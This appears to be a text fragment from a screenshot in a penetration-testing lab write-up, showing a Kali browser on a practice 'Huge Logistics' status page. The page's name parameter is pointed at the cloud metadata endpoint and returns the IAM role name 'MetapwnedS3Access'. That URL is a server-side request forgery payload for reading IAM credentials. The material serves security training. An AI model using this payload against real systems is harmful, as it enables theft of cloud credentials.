 hugelogistics.pwn/status/status.php?name=169.254.169.254/latest/meta-data/iam/security-credentials/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb… file:///home/kali/Down…
Huge Logistics Service Status
Check
MetapwnedS3Access